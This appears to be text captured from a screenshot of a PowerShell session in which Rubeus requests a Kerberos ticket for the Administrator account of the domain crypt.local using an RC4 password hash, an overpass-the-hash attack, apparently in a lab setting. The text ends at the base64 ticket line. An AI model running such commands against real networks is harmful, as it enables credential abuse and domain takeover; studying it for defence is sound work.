 PS C:\Users\Administrator.CRYPT\Downloads> ./Rubeus.exe asktgt /user:Administrator /rc4:f9bbde75abdc698a2abdbd2a021cfcc3 /domain:crypt.local
Rubeus
v2.2.0
[*] Action: Ask TGT
[*] Using rc4_hmac hash: f9bbde75abdc698a2abdbd2a021cfcc3
[*] Building AS-REQ (w/ preauth) for: 'crypt.local\Administrator'
[*] Using domain controller: 172.31.14.170:88
[+] TGT request successful!
[*] base64(ticket.kirbi):